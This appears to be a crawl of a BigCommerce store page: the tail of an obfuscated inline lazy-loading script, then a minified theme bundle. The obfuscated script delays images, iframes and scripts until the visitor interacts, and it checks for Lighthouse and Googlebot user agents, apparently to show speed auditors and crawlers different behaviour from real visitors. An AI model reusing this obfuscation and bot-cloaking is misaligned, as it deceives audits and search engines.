_0x574aea=_0x27305f[_0x50c075]||_0x5bdfb4;continue;case'1':_0x5bdfb4[_0x34194b(-0x1ec,-0x171,-0x199,-0x165)]=_0x574aea[_0x4761d0(0x303,0x302,0x34d,0x31d)][_0x4761d0(0x2f3,0x326,0x2bc,0x31a)](_0x574aea);continue;case'2':_0x27305f[_0x50c075]=_0x5bdfb4;continue;case'3':var _0x5bdfb4=_0x254f09[_0x4761d0(0x2a0,0x2b7,0x276,0x26c)+'r'][_0x34194b(-0x1e7,-0x1be,-0x1c3,-0x1ab)][_0x4761d0(0x2f3,0x2fc,0x2ee,0x330)](_0x254f09);continue;case'4':_0x5bdfb4[_0x4761d0(0x2a8,0x27f,0x2bd,0x289)]=_0x254f09[_0x4761d0(0x2f3,0x31c,0x335,0x31e)](_0x254f09);continue;case'5':var _0x50c075=_0x155145[_0x1db0a1];continue;}break;}}});_0x35ace9();var initVal=!(-0x1b9e+-0xc27+0x27c6);function _0x2be6a1(_0x253818,_0x20f215,_0x4e8a80,_0x394213){return _0x3675(_0x4e8a80-0x384,_0x20f215);}var initVal1=!(0xa*-0x16f+-0x1*-0x1d80+-0xf29);function _0x3675(_0x511f08,_0xb18668){var _0x4ab6d8=_0x4a7a();return _0x3675=function(_0x4a7a0c,_0x3675d2){_0x4a7a0c=_0x4a7a0c-(0x1*0x1407+-0x28c+-0x10da);var _0x5d8cbe=_0x4ab6d8[_0x4a7a0c];return _0x5d8cbe;},_0x3675(_0x511f08,_0xb18668);}function _0x196458(_0xc5e370,_0x2ea28a,_0x3e65e8,_0x100c3c){return _0x3675(_0x100c3c-0x28f,_0xc5e370);}function userAction(){var _0x124c81={};_0x124c81[_0x357070(-0x3b,0x28,0x12,0x10)]=_0x357070(0x25,0x32,0x13,-0x12)+'+$',_0x124c81[_0x357070(-0x34,0x9,-0x51,-0x1d)]=_0x357070(-0x2d,0x5a,0x1b,0x17),_0x124c81[_0x357070(-0x2,-0x2,0x2a,0x2b)]=_0x4bcb9b(-0x22e,-0x275,-0x247,-0x26c),_0x124c81[_0x357070(0x0,0x46,-0x1a,0x19)]=_0x4bcb9b(-0x22b,-0x213,-0x1fc,-0x26b),_0x124c81['xvmvz']=function(_0x357b42,_0x255483){return _0x357b42===_0x255483;},_0x124c81[_0x4bcb9b(-0x217,-0x25e,-0x23b,-0x255)]='abhxA',_0x124c81[_0x357070(0x56,0xa2,0x64,0x62)]=_0x357070(0x29,0x1e,-0x2b,-0x3),_0x124c81[_0x4bcb9b(-0x21b,-0x1e1,-0x213,-0x1d1)]=_0x357070(-0x9,0x60,0x3c,0x11),_0x124c81[_0x4bcb9b(-0x1e0,-0x22d,-0x191,-0x22a)]=function(_0x9755a2,_0x665425){return _0x9755a2<_0x665425;},_0x124c81[_0x357070(-0x22,-0x4d,0x7,-0x36)]=function(_0x1cc30a,_0x33ac8f){return _0x1cc30a!==_0x33ac8f;},_0x124c81[_0x4bcb9b(-0x229,-0x1e8,-0x23a,-0x20c)]=_0x4bcb9b(-0x197,-0x14b,-0x1ba,-0x145);function _0x357070(_0x2ab011,_0xf4abc7,_0x18072b,_0xf5f5c8){return _0x3675(_0xf5f5c8- -0xd8,_0x18072b);}function _0x4bcb9b(_0x3bbd48,_0x162599,_0xdaebb2,_0xba5105){return _0x3675(_0x3bbd48- -0x2d3,_0x162599);}var _0x4d2205=_0x124c81;!initVal1&&(initVal1=!(0x18d*0x3+-0x12b*0x1+-0x37c),setTimeout(function(){var _0x15fe7a={};_0x15fe7a['MogXQ']=_0x4d2205[_0x25e563(0x2de,0x2eb,0x2d3,0x32f)],_0x15fe7a[_0x53d909(-0x17c,-0x177,-0x19f,-0x1c8)]=_0x4d2205['myjAq'];function _0x25e563(_0x599cdc,_0x23204d,_0x38d857,_0x2beb05){return _0x4bcb9b(_0x599cdc-0x4f6,_0x38d857,_0x38d857-0x106,_0x2beb05-0x1ca);}var _0xbddba7=_0x15fe7a,_0x54a6e2,_0x32f82c,_0x25d395=document[_0x53d909(-0x203,-0x21e,-0x1a9,-0x1f8)+'sByTagName'](_0x25e563(0x2ee,0x2d2,0x2ee,0x2ba)),_0x4c2018=document[_0x53d909(-0x229,-0x1a9,-0x1c8,-0x1f8)+'sByTagName'](_0x4d2205[_0x53d909(-0x21b,-0x1b5,-0x250,-0x204)]);for(r=-0x1949+-0xa20+0x2369;r<_0x25d395[_0x25e563(0x2d9,0x2c9,0x2b8,0x2b7)];r++){if(_0x4d2205['xvmvz'](_0x4d2205['GBcLJ'],_0x4d2205[_0x25e563(0x2df,0x2e9,0x2c5,0x2d6)])){if(_0x25d395[r][_0x25e563(0x35e,0x342,0x355,0x31c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2c1,0x2c1,0x297)])&&_0x25d395[r][_0x53d909(-0x1b8,-0x21c,-0x1c4,-0x205)]['contains'](_0x4d2205['eyGaK'])){if(_0x4d2205[_0x25e563(0x2db,0x2d5,0x2d9,0x2a7)]!==_0x53d909(-0x1c2,-0x1cb,-0x21e,-0x1eb)){var _0x435f3c=(_0x25e563(0x363,0x34a,0x360,0x331)+'0')[_0x25e563(0x2ff,0x2f1,0x2cd,0x2f5)]('|'),_0xb1b0f7=0x1a94+0xd85+-0x2819;while(!![]){switch(_0x435f3c[_0xb1b0f7++]){case'0':_0x2980b5[_0x25e563(0x33b,0x2fc,0x2f8,0x38c)][_0x53d909(-0x214,-0x232,-0x29d,-0x24f)+'ld'](_0x54a6e2=_0x25d395[r],_0x2980b5);continue;case'1':var _0x4f6eeb=_0x25d395[r]['getAttribu'+'te'](_0x4d2205[_0x53d909(-0x24f,-0x260,-0x26c,-0x23a)]);continue;case'2':var _0x2980b5=_0x25d395[r];continue;case'3':_0x25d395[r]['classList'][_0x53d909(-0x1cc,-0x168,-0x1d0,-0x1b2)](_0x4d2205[_0x53d909(-0x1e1,-0x1af,-0x1ba,-0x1bb)]);continue;case'4':_0x25d395[r][_0x53d909(-0x191,-0x1cb,-0x1e4,-0x1cc)+'te'](_0x4d2205['myjAq'],_0x4f6eeb);continue;case'5':_0x25d395[r][_0x25e563(0x2d2,0x2c2,0x284,0x2ae)+_0x25e563(0x348,0x373,0x36c,0x372)](_0x4d2205[_0x25e563(0x2de,0x2d5,0x2fb,0x31b)]);continue;}break;}}else{var _0x4329c4=_0x20990b?function(){function _0x20c9f5(_0x1be12d,_0x6dd171,_0x200969,_0x20eb36){return _0x53d909(_0x6dd171,_0x6dd171-0x13,_0x200969-0xe8,_0x20eb36- -0x87);}if(_0x2a531c){var _0x3d5e75=_0x4dbe09[_0x20c9f5(-0x21a,-0x21d,-0x247,-0x25e)](_0x5488d6,arguments);return _0x5ea005=null,_0x3d5e75;}}:function(){};return _0x5cf5ec=![],_0x4329c4;}}}else return _0x30710b[_0x25e563(0x337,0x35a,0x310,0x331)]()[_0x25e563(0x2fb,0x345,0x34d,0x32a)](umIANO['ZEQfA'])[_0x53d909(-0x1ab,-0x1af,-0x1a6,-0x1e1)]()[_0x25e563(0x2d4,0x2f6,0x2a0,0x2e6)+'r'](_0x269a00)[_0x25e563(0x2fb,0x342,0x310,0x32f)](umIANO[_0x53d909(-0x210,-0x1ff,-0x1f6,-0x20d)]);}function _0x53d909(_0x16823e,_0x318404,_0x558e61,_0x5c4f88){return _0x4bcb9b(_0x5c4f88- -0x22,_0x16823e,_0x558e61-0x35,_0x5c4f88-0x8f);}for(r=-0x3*0xadd+0xab3+0x15e4;_0x4d2205[_0x53d909(-0x207,-0x1b6,-0x1f4,-0x202)](r,_0x4c2018[_0x53d909(-0x286,-0x27f,-0x254,-0x23f)]);r++){if(_0x4c2018[r][_0x25e563(0x35e,0x345,0x36f,0x38c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2d4,0x2ab,0x315)])&&_0x4c2018[r]['classList'][_0x25e563(0x34d,0x381,0x392,0x36a)](_0x4d2205['eyGaK'])){if(_0x4d2205['ncxiE'](_0x4d2205[_0x53d909(-0x279,-0x25b,-0x272,-0x24b)],_0x4d2205[_0x53d909(-0x1fc,-0x212,-0x228,-0x24b)])){var _0x28e11a=_0x25e563(0x368,0x3b3,0x36b,0x395)[_0x25e563(0x2ff,0x2d4,0x2bb,0x33d)]('|'),_0x36387a=-0x1c10+0x1*-0x1783+0xa3*0x51;while(!![]){switch(_0x28e11a[_0x36387a++]){case'0':var _0x146f22=_0x579aa6[_0x3dea32][_0x53d909(-0x17c,-0x195,-0x1c7,-0x1ba)+'te'](_0xbddba7[_0x25e563(0x32a,0x322,0x311,0x315)]);continue;case'1':_0x5419f3[_0x1b9000][_0x53d909(-0x20d,-0x200,-0x1ee,-0x1cc)+'te'](_0xbddba7[_0x53d909(-0x1d0,-0x177,-0x21a,-0x1c8)],_0x146f22);continue;case'2':var _0x3ed651=_0x564e0f[_0x36bf2a];continue;case'3':_0x1aae40[_0x338bde]['removeAttr'+_0x53d909(-0x19c,-0x1c4,-0x1f6,-0x1d0)](_0xbddba7['MogXQ']);continue;case'4':_0x3ed651[_0x25e563(0x33b,0x345,0x308,0x30c)]['replaceChi'+'ld'](_0x57d36c=_0x21adaf[_0x49bccf],_0x3ed651);continue;}break;}}else{var _0x2980b5=_0x4c2018[r],_0x4f6eeb=_0x4c2018[r]['getAttribu'+'te'](_0x4d2205[_0x25e563(0x2de,0x331,0x2da,0x2d9)]);_0x4c2018[r][_0x25e563(0x2d2,0x2b1,0x2d6,0x2f9)+_0x53d909(-0x1f7,-0x17e,-0x20f,-0x1d0)](_0x25e563(0x312,0x2e5,0x323,0x2f5)),_0x4c2018[r]['setAttribu'+'te'](_0x4d2205['myjAq'],_0x4f6eeb),_0x4c2018[r][_0x53d909(-0x245,-0x1c1,-0x1cf,-0x205)][_0x25e563(0x366,0x325,0x323,0x35f)](_0x4d2205[_0x25e563(0x35d,0x32f,0x352,0x36f)]),_0x2980b5[_0x25e563(0x33b,0x332,0x320,0x305)][_0x25e563(0x2c9,0x2ee,0x292,0x2da)+'ld'](_0x54a6e2=_0x4c2018[r],_0x2980b5);}}}},0x1763+-0x1f7d+0x35*0x3a));}function mainfun(){var _0x113656={'JZFsO':_0x15e390(0x38e,0x34d,0x3cf,0x3a2),'KrkGM':function(_0x17d186){return _0x17d186();},'XNpiu':_0x404d0b(0x2de,0x2d5,0x310,0x2c8),'Pbvtw':_0x15e390(0x36a,0x353,0x375,0x372),'oAEQp':function(_0x27a182,_0x2c3cac){return _0x27a182<_0x2c3cac;},'yHabL':_0x15e390(0x344,0x38e,0x354,0x331),'qcbJJ':function(_0x13369e,_0x59129f){return _0x13369e===_0x59129f;},'oMnGA':_0x15e390(0x360,0x336,0x34e,0x380),'FCeHx':'4|0|3|2|1','XUirB':function(_0x43ed0d,_0x28ed2f){return _0x43ed0d<_0x28ed2f;},'RGGYt':_0x404d0b(0x236,0x24b,0x285,0x28e),'QIGKO':function(_0x5658e6,_0x133da2){return _0x5658e6==_0x133da2;},'sHVhm':_0x15e390(0x397,0x38c,0x364,0x351),'DGnqO':function(_0x4a7bca,_0x100fba){return _0x4a7bca===_0x100fba;},'PUIsA':_0x15e390(0x3d2,0x3c2,0x3e6,0x39e),'PiDTU':_0x404d0b(0x27d,0x250,0x27e,0x21f)+_0x404d0b(0x282,0x2c0,0x27b,0x2c1),'hCSim':function(_0x23654e,_0x26a1cf,_0x11f548){return _0x23654e(_0x26a1cf,_0x11f548);},'VZlWb':_0x404d0b(0x294,0x2ad,0x2da,0x281),'uSFjA':function(_0x353708,_0x5c660b){return _0x353708!==_0x5c660b;},'asNSP':_0x15e390(0x3cb,0x3bd,0x37d,0x38e),'BeSHV':_0x15e390(0x3a7,0x39e,0x391,0x3f3)};function _0x404d0b(_0x4f18cf,_0x36a5ee,_0x22371d,_0x324665){return _0x3675(_0x36a5ee-0x1a0,_0x324665);}function _0x15e390(_0x91f752,_0x411393,_0x18fba0,_0x54622b){return _0x3675(_0x91f752-0x29f,_0x54622b);}if(!initVal){initVal=!(0x96a+-0x197b+0x9*0x1c9),_0x113656[_0x404d0b(0x2ad,0x2d4,0x2e9,0x2f2)](setTimeout,function(){function _0x27bfa8(_0x39d8ad,_0x5d73c8,_0x2438bb,_0x5636c9){return _0x404d0b(_0x39d8ad-0x14e,_0x5d73c8-0x7b,_0x2438bb-0x12c,_0x5636c9);}var _0x119057={'KTBBo':function(_0x508264){function _0x510a75(_0x596274,_0x3ec1ec,_0x52a969,_0x51434b){return _0x3675(_0x596274-0x3c4,_0x51434b);}return _0x113656[_0x510a75(0x4d6,0x510,0x50b,0x4ca)](_0x508264);},'TKIjQ':function(_0x545a71){function _0x5f3d2b(_0xdfea52,_0x2db12a,_0x324da1,_0x296216){return _0x3675(_0xdfea52- -0x3e4,_0x296216);}return _0x113656[_0x5f3d2b(-0x2d2,-0x2a4,-0x2e5,-0x2bf)](_0x545a71);}};function _0x24deb8(_0x1abe79,_0xeade67,_0x59e48f,_0x3a46dc){return _0x404d0b(_0x1abe79-0x16c,_0x59e48f-0x3a,_0x59e48f-0x1ce,_0xeade67);}var _0x505cf4,_0x3b1997,_0x20f675=document[_0x27bfa8(0x2d6,0x318,0x302,0x2e0)+'sByTagName'](_0x113656[_0x24deb8(0x368,0x32e,0x31b,0x313)]),_0x408a5d=document[_0x27bfa8(0x30d,0x318,0x34e,0x366)+_0x24deb8(0x2d3,0x2be,0x2b7,0x2dd)](_0x113656[_0x27bfa8(0x285,0x2d0,0x2a0,0x2b0)]);for(_0x48e8fe=0x7eb+-0x1*-0xa2a+-0x1215;_0x113656['oAEQp'](_0x48e8fe,_0x408a5d[_0x24deb8(0x2c1,0x29e,0x290,0x2d6)]);_0x48e8fe++){if(_0x408a5d[_0x48e8fe][_0x24deb8(0x32a,0x360,0x315,0x30b)+'te'](_0x27bfa8(0x349,0x30a,0x2ed,0x30e))&&!_0x408a5d[_0x48e8fe][_0x27bfa8(0x2bd,0x30b,0x30b,0x2f7)]['contains'](_0x27bfa8(0x2b9,0x2f0,0x2a4,0x2aa))&&!_0x408a5d[_0x48e8fe][_0x24deb8(0x308,0x2e1,0x2ca,0x2d8)][_0x27bfa8(0x302,0x345,0x33a,0x384)]('lazyload')){var _0x321bed=_0x408a5d[_0x48e8fe],_0x19ff2a=_0x408a5d[_0x48e8fe][_0x27bfa8(0x33c,0x356,0x345,0x332)+'te'](_0x113656[_0x27bfa8(0x36e,0x341,0x389,0x2f0)]);_0x408a5d[_0x48e8fe][_0x27bfa8(0x277,0x2ca,0x2e5,0x319)+_0x24deb8(0x30c,0x2e4,0x2ff,0x2bc)](_0x113656['JZFsO']),_0x408a5d[_0x48e8fe][_0x27bfa8(0x2f1,0x344,0x306,0x379)+'te'](_0x113656[_0x27bfa8(0x2d6,0x329,0x379,0x372)],_0x19ff2a),_0x321bed[_0x24deb8(0x2ae,0x2d9,0x2f2,0x307)]['replaceChi'+'ld'](_0x505cf4=_0x408a5d[_0x48e8fe],_0x321bed);}}for(_0x48e8fe=0x20df+-0x5*-0x685+-0x4178;_0x113656[_0x24deb8(0x2e3,0x33b,0x309,0x2ed)](_0x48e8fe,_0x20f675[_0x27bfa8(0x284,0x2d1,0x2e8,0x2ba)]);_0x48e8fe++){if(_0x113656['qcbJJ'](_0x27bfa8(0x28a,0x2dc,0x2f2,0x297),_0x113656[_0x24deb8(0x291,0x273,0x27d,0x2c6)])){if(_0x20f675[_0x48e8fe][_0x27bfa8(0x324,0x356,0x390,0x39a)+'te'](_0x113656[_0x27bfa8(0x35c,0x341,0x37c,0x33a)])){var _0x1908db=_0x113656[_0x24deb8(0x32d,0x2d0,0x311,0x2db)][_0x27bfa8(0x33f,0x2f7,0x33a,0x2d8)]('|'),_0x44ca43=-0x1ff4+-0x5*-0x76d+0x52d*-0x1;while(!![]){switch(_0x1908db[_0x44ca43++]){case'0':var _0x19ff2a=_0x20f675[_0x48e8fe][_0x27bfa8(0x30d,0x356,0x31b,0x370)+'te'](_0x113656[_0x27bfa8(0x34f,0x341,0x349,0x380)]);continue;case'1':_0x321bed[_0x24deb8(0x2a4,0x327,0x2f2,0x31c)][_0x27bfa8(0x2e9,0x2c1,0x2f9,0x26e)+'ld'](_0x505cf4=_0x20f675[_0x48e8fe],_0x321bed);continue;case'2':_0x20f675[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x31b,0x31a,0x2e8,0x30d)],_0x19ff2a);continue;case'3':_0x20f675[_0x48e8fe][_0x24deb8(0x2d2,0x278,0x289,0x253)+'ibute'](_0x113656['JZFsO']);continue;case'4':var _0x321bed=_0x20f675[_0x48e8fe];continue;}break;}}}else _0x119057[_0x27bfa8(0x333,0x2f4,0x2ac,0x2ff)](_0x5df55e),_0x119057[_0x24deb8(0x26b,0x2ae,0x2aa,0x2d8)](_0x436fdc),_0x30bc60();}for(var _0x4be50a,_0x5620d4=document[_0x24deb8(0x2ad,0x2cc,0x2d7,0x30e)+_0x24deb8(0x288,0x28c,0x2b7,0x2f3)](_0x113656['XNpiu']),_0x4f0a52=document,_0x48e8fe=0x26c3*-0x1+0x561+0x2162,_0x5390e5=_0x5620d4[_0x27bfa8(0x2db,0x2d1,0x306,0x2c7)];_0x113656['XUirB'](_0x48e8fe,_0x5390e5);_0x48e8fe++){if(_0x4be50a=_0x5620d4[_0x48e8fe]['getAttribu'+'te'](_0x113656[_0x24deb8(0x2ca,0x2e5,0x2c1,0x27e)])){if(_0x113656[_0x24deb8(0x2f4,0x32d,0x2e5,0x2e7)](_0x113656['sHVhm'],_0x4be50a['toLowerCas'+'e']())){if(_0x113656[_0x27bfa8(0x32c,0x35d,0x36f,0x317)](_0x113656['PUIsA'],_0x113656[_0x27bfa8(0x2eb,0x317,0x2de,0x312)])){var _0x321bed=_0x5620d4[_0x48e8fe];_0x5620d4[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x2ff,0x2b7,0x2c1,0x2bb)],_0x113656[_0x27bfa8(0x323,0x2fe,0x2ca,0x33d)]),_0x321bed[_0x24deb8(0x2a2,0x30c,0x2f2,0x2e1)]['replaceChi'+'ld'](_0x505cf4=_0x5620d4[_0x48e8fe],_0x321bed);}else{if(_0x2b0e48[_0x3f4161][_0x27bfa8(0x39b,0x356,0x38d,0x33b)+'te'](_0x113656[_0x27bfa8(0x323,0x341,0x2f6,0x329)])){var _0x2254a8=_0x24deb8(0x2c0,0x269,0x2a1,0x2ae)[_0x24deb8(0x2fb,0x264,0x2b6,0x303)]('|'),_0x318da5=-0x2d1*0xb+-0x1fa+0x20f5;while(!![]){switch(_0x2254a8[_0x318da5++]){case'0':_0xd3eb13[_0x57a4cd]['setAttribu'+'te']('src',_0x2d2676);continue;case'1':var _0xd83a4c=_0x107444[_0x2f3a2d];continue;case'2':_0xd83a4c[_0x24deb8(0x2ad,0x2b4,0x2f2,0x2a8)][_0x24deb8(0x2c5,0x264,0x280,0x263)+'ld'](_0x94889c=_0xda477f[_0xa2b9f6],_0xd83a4c);continue;case'3':_0x495db5[_0xd0598][_0x24deb8(0x2c8,0x25c,0x289,0x28b)+'ibute'](_0x113656[_0x24deb8(0x2f2,0x301,0x300,0x2d1)]);continue;case'4':var _0x2d2676=_0x56eb75[_0x40ed92]['getAttribu'+'te'](_0x113656['JZFsO']);continue;}break;}}}}}}},0x21e7+-0xcd0*-0x2+-0x379f);var _0x2951f2=document[_0x404d0b(0x2c5,0x29d,0x2d7,0x2d6)+_0x404d0b(0x248,0x27d,0x247,0x24b)](_0x113656[_0x15e390(0x3c0,0x391,0x3e6,0x376)]);for(i=0xfd*0x26+-0x2*-0x713+-0x2*0x19da;i<_0x2951f2[_0x15e390(0x355,0x365,0x39c,0x376)];i++)_0x113656[_0x15e390(0x36c,0x353,0x38b,0x39c)](null,_0x2951f2[i][_0x404d0b(0x2eb,0x2db,0x2a3,0x2db)+'te'](_0x113656[_0x15e390(0x3ab,0x3fd,0x3e6,0x3cc)]))&&(_0x2951f2[i]['setAttribu'+'te'](_0x113656[_0x15e390(0x372,0x3b4,0x380,0x340)],_0x2951f2[i][_0x15e390(0x3da,0x395,0x3b4,0x413)+'te'](_0x113656[_0x15e390(0x3ab,0x3b7,0x3e2,0x376)])),_0x2951f2[i]['removeAttr'+_0x15e390(0x3c4,0x3e3,0x3d9,0x3b5)](_0x404d0b(0x292,0x2cc,0x311,0x2cf)));}}-(0x1ba3+0xb8d+-0x272f*0x1)==navigator[_0x2be6a1(0x443,0x489,0x483,0x44e)]['indexOf'](_0x2be6a1(0x40d,0x47e,0x431,0x440)+_0x196458(0x391,0x328,0x347,0x36d))&&-(-0xe3d+0x2531+-0x2f*0x7d)==navigator[_0x2be6a1(0x4c7,0x45e,0x483,0x45c)]['indexOf']('Googlebot')&&!(0x164d+-0x1cbe+0xf*0x6e)===navigator['userAgent'][_0x196458(0x36d,0x34c,0x330,0x37c)](_0x196458(0x37d,0x36a,0x2fd,0x346))&&(-(-0x2*-0x355+0x839+0xf*-0xfe)<window['location'][_0x2be6a1(0x496,0x440,0x48c,0x4cb)][_0x196458(0x381,0x321,0x330,0x352)](_0x196458(0x369,0x391,0x3d3,0x394)+_0x2be6a1(0x414,0x480,0x464,0x48d))||-(0x1262*-0x1+0xa*-0x2a1+0x2cad*0x1)<window['location'][_0x196458(0x3c2,0x391,0x3b1,0x397)][_0x196458(0x31d,0x300,0x318,0x352)](_0x2be6a1(0x45d,0x4ad,0x484,0x4c8)+_0x196458(0x33a,0x33a,0x34c,0x333))||-(-0x143*-0x19+0x23fa+-0x4384)<window[_0x196458(0x3aa,0x3f6,0x3ed,0x3c0)][_0x2be6a1(0x4a0,0x48c,0x48c,0x4d1)][_0x2be6a1(0x465,0x413,0x447,0x40b)](_0x2be6a1(0x4a6,0x4b2,0x484,0x454)+_0x2be6a1(0x47d,0x48a,0x450,0x460))||-(0x8b*-0x32+-0x626+0x214d)<window[_0x196458(0x3b7,0x38f,0x3b0,0x3c0)][_0x2be6a1(0x49a,0x443,0x48c,0x4da)][_0x2be6a1(0x464,0x3f7,0x447,0x46e)](_0x2be6a1(0x433,0x408,0x425,0x3ff)))&&(window[_0x2be6a1(0x448,0x466,0x458,0x461)+_0x2be6a1(0x458,0x414,0x453,0x43f)](_0x196458(0x328,0x3c8,0x331,0x37b),function(){function _0x308bc4(_0x2aade3,_0x2f9319,_0x4eeef9,_0x38849f){return _0x2be6a1(_0x2aade3-0xc0,_0x38849f,_0x2aade3- -0x6ea,_0x38849f-0x56);}var _0x1a03bd={'CYFii':function(_0x9b4da3){return _0x9b4da3();},'kBbOu':function(_0x5911df){return _0x5911df();}};function _0x1d69af(_0x83a6f4,_0xb299c7,_0x1a7aa9,_0x19496d){return _0x2be6a1(_0x83a6f4-0x1ae,_0x19496d,_0xb299c7- -0x34b,_0x19496d-0x134);}_0x1a03bd[_0x1d69af(0x11e,0xf3,0xb6,0x11d)](mainfun),_0x1a03bd[_0x308bc4(-0x28b,-0x242,-0x27d,-0x243)](afterLoad);}),window[_0x196458(0x339,0x39c,0x36e,0x363)+_0x2be6a1(0x452,0x499,0x453,0x425)](_0x2be6a1(0x4b4,0x4cf,0x4ac,0x47d),function(){var _0xfb8d0e={'SgThp':function(_0x2278d7){return _0x2278d7();},'oNTDp':function(_0x2fe211){return _0x2fe211();}};_0xfb8d0e[_0x102af6(0x131,0x169,0x150,0xfd)](mainfun),_0xfb8d0e['oNTDp'](afterLoad);function _0x102af6(_0x5afb50,_0x32d022,_0x5ca3c8,_0x133da8){return _0x196458(_0x5ca3c8,_0x32d022-0x8a,_0x5ca3c8-0x1c9,_0x5afb50- -0x226);}userAction();}),window[_0x196458(0x322,0x357,0x362,0x363)+_0x196458(0x38b,0x339,0x327,0x35e)]('touchstart',function(){function _0x3a5594(_0x222738,_0x480c90,_0x4f6863,_0x115b0f){return _0x2be6a1(_0x222738-0x1c,_0x115b0f,_0x4f6863- -0x124,_0x115b0f-0x20);}var _0x295e67={'uYSuN':function(_0x5de9c4){return _0x5de9c4();}};_0x295e67[_0x23e320(0x214,0x251,0x2a3,0x232)](mainfun);function _0x23e320(_0x32957f,_0xaca829,_0x56a682,_0x2cbc9d){return _0x196458(_0x2cbc9d,_0xaca829-0xa2,_0x56a682-0x10d,_0xaca829- -0x118);}_0x295e67['uYSuN'](afterLoad),_0x295e67[_0x23e320(0x245,0x251,0x1ff,0x262)](userAction);}));function _0x4a7a(){var _0x1f4ece=['zBrMC','stener','TKIjQ','hYcFD','gyMbz','BeSHV','addEventLi','imgLoading','XyPmj','OVVbz','search','KTBBo','uYSuN','kBbOu','split','sByTagName','hthouse','error','rce.com','XgvKM','GSgdW','PiDTU','exception','KMiSc','1187945QOqeSu','RGGYt','ZEQfA','rIeWu','prototype','info','scroll','includes','yrvAz','data-src','classList','qotKZ','{}.constru','KirJA','LNowc','1852685YdAWCc','11995336IIzqFe','FNZcx','text/plain','DYjwW','return\x20(fu','Lcuqj','PUIsA','getElement','1047998QRQVcC','userAgent','cosmiquest','4ZWywSp','uXsGu','myjAq','bind','mybigcomme','btTfn','MogXQ','href','CrJNI','yzpCa','QIGKO','asNSP','link','yHabL','zLnvH','WVbct','rn\x20this\x22)(','KrkGM','ctor(\x22retu','toString','18rYgDix','2561862oTvLwp','vXnof','parentNode','xTrMX','OUJjo','xdoPB','zXMuL','UbBxn','apply','4|2|0|5|3|','cript','VZlWb','log','qVmlp','QjoBL','ibute','JZFsO','console','mousemove','setAttribu','contains','miwku','һref','ZkVnR','qbBxB','oAEQp','POIGi','location','PwqVW','OUdgT','hCSim','script','BMegH','FCeHx','IQaAx','2|3|5|4|1|','eyGaK','getAttribu','AJKdH','IVSoS','euhWm','FNbRy','2|1|5|4|3|','XNpiu','DGnqO','remove','trace','2|0|3|1|4','3000','ncxiE','oMnGA','udio','src','replaceChi','RvpTs','iframe','warn','BTpFh','type','table','Chrome-Lig','VsqsR','removeAttr','text/javas','constructo','Hrfoc','iafuo','Twsai','Pbvtw','length','X11','gawNg','__proto__','CYFii','SAJfR','GBcLJ','PZDUJ','10gdpbju','ZxbSA','3512673LuIiZg','vvIDk','Yxbjt','indexOf','tiyhX','nction()\x20','(((.+)+)+)','1|4|3|0|2','SgThp','32975028sLvVZx','1|0|3|2|4','img','udio.com','uSFjA'];_0x4a7a=function(){return _0x1f4ece;};return _0x4a7a();}
</script>
        
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.chunk.5.js
body_size: 6352
content:
(window.webpackJsonpWebpackChiara=window.webpackJsonpWebpackChiara||[]).push([[5],{265:function(t,n){var r,e,o=t.exports={};function u(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function c(t){if(r===setTimeout)return setTimeout(t,0);if((r===u||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(n){try{return r.call(null,t,0)}catch(n){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:u}catch(t){r=u}try{e="function"==typeof clearTimeout?clearTimeout:i}catch(t){e=i}}();var f,a=[],s=!1,p=-1;function l(){s&&f&&(s=!1,f.length?a=f.concat(a):p=-1,a.length&&h())}function h(){if(!s){var t=c(l);s=!0;for(var n=a.length;n;){for(f=a,a=[];++p<n;)f&&f[p].run();p=-1,n=a.length}f=null,s=!1,function(t){if(e===clearTimeout)return clearTimeout(t);if((e===i||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{e(t)}catch(n){try{return e.call(null,t)}catch(n){return e.call(this,t)}}}(t)}}function d(t,n){this.fun=t,this.array=n}function x(){}o.nextTick=function(t){var n=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)n[r-1]=arguments[r];a.push(new d(t,n)),1!==a.length||s||c(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=x,o.addListener=x,o.once=x,o.off=x,o.removeListener=x,o.removeAllListeners=x,o.emit=x,o.prependListener=x,o.prependOnceListener=x,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},555:function(t,n,r){var e=r(556),o=r(575);t.exports=function(t){return o(e(t).toLowerCase())}},556:function(t,n){t.exports=function(t){return t}},557:function(t,n,r){var e=r(564);t.exports=function(t,n){return!!(null==t?0:t.length)&&e(t,n,0)>-1}},558:function(t,n){var r=Array.isArray;t.exports=r},560:function(t,n,r){var e=r(555),o=r(582)((function(t,n,r){return n=n.toLowerCase(),t+(r?e(n):n)}));t.exports=o},562:function(t,n){t.exports=function(t,n){return function(r){return t(n(r))}}},563:function(t,n){var r=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return r.test(t)}},564:function(t,n){t.exports=function(t,n,r){for(var e=r-1,o=t.length;++e<o;)if(t[e]===n)return e;return-1}},565:function(t,n,r){var e=r(566),o=r(569);t.exports=function(t){return null!=t&&o(t.length)&&!e(t)}},566:function(t,n,r){var e=r(262),o=r(257);t.exports=function(t){if(!o(t))return!1;var n=e(t);return"[object Function]"==n||"[object GeneratorFunction]"==n||"[object AsyncFunction]"==n||"[object Proxy]"==n}},567:function(t,n,r){var e=r(258).Symbol;t.exports=e},568:function(t,n){t.exports=function(t,n){for(var r=-1,e=null==t?0:t.length,o=Array(e);++r<e;)o[r]=n(t[r],r,t);return o}},569:function(t,n){t.exports=function(t){return"number"==typeof 